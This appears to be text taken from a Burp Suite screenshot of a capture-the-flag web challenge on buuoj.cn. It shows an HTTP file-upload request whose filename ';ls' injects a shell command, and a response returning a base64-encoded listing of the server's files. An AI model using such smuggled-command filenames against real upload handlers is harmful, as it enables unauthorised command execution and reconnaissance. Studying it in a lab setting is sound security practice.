 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < >
目标: http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /upllloadddd.php HTTP/1.1
2 Host: a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81
3 Content-Length: 276
4 Cache-Control: max-age=0
5 Origin: http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjxPGaD9dWLdSzv6y
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81/user.php?page=m4
aaannngggeee
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=qeqcstmbkqd7tklnrlciu4sq37;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745587333; HMACCOUNT=5CEE6FE5EB9BCE29
; Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745587390
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y
17 Content-Disposition: form-data; name="file"; filename=";ls"
18 Content-Type: text/plain
19
20
21 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y--
26
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 25 Apr 2025 13:26:44 GMT
4 Content-Type: text/html
5 Content-Length: 940
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.11
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 file upload success<br />
;lsYXNzZXJ0CmJhY2tfYXNzZXJ0CmNvbmZpZy5waHAKZXJyb3JfcGFyYW1ldGVyLnBocApmZmZmbG
xsbGFhYWFnZ2cucGhwCmZ1bmN0aW9uLnBocApndWVzdC5waHAKaGFja2VyLnBocApoYWNrZXIyLnB
ocAppbmRleC5waHAKaW5mby5waHAKbG9naW4ucGhwCmxvZ28ucG5nCm00YWFhbm5uZ2dnZWVlLnBo
cApyZWdpc3Rlci5waHAKdGVtcGxhdGVzCnVwZGF0ZWFkbWluLnBocAp1cGRhdGVhZG1pbi5waHB+C
nVwZGF0ZWFkbWluMjMzMzMzMzMzMzMzMzMzLnBocAp1cGxsbG9hZGRkZC5waHAKdXBsb2FkX2IzYm
IyY2ZlZDYzNzFkZmViMmRiMWRiY2NlYjEyNGQzCnVzZXIucGhwCg==<img src='
data:image/png;base64,YXNzZXJ0CmJhY2tfYXNzZXJ0CmNvbmZpZy5waHAKZXJyb3JfcGFyYW1
ldGVyLnBocApmZmZmbGxsbGFhYWFnZ2cucGhwCmZ1bmN0aW9uLnBocApndWVzdC5waHAKaGFja2Vy
LnBocApoYWNrZXIyLnBocAppbmRleC5waHAKaW5mby5waHAKbG9naW4ucGhwCmxvZ28ucG5nCm00Y
WFhbm5uZ2dnZWVlLnBocApyZWdpc3Rlci5waHAKdGVtcGxhdGVzCnVwZGF0ZWFkbWluLnBocAp1cG
RhdGVhZG1pbi5waHB+CnVwZGF0ZWFkbWluMjMzMzMzMzMzMzMzMzMzLnBocAp1cGxsbG9hZGRkZC5
waHAKdXBsb2FkX2IzYmIyY2ZlZDYzNzFkZmViMmRiMWRiY2NlYjEyNGQzCnVzZXIucGhwCg=='>
</img>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 4
请求头 13
响应头 8